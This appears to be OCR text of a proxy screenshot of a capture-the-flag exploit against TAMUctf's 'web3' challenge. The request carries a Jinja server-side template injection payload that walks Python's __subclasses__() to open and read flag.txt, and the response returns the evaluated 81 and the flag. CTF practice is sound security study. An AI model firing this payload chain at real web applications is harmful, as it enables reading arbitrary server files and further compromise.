 Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{9*9}}&chem2={{''.__class__.__mro__[2].__subclasses__()[40]('flag.
txt').read()}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 03 Mar 2019 17:15:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 307
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining 81 and gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}
is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480" frameBorder="0"
class="giphy-embed" allowFullScreen></iframe></div>
</html>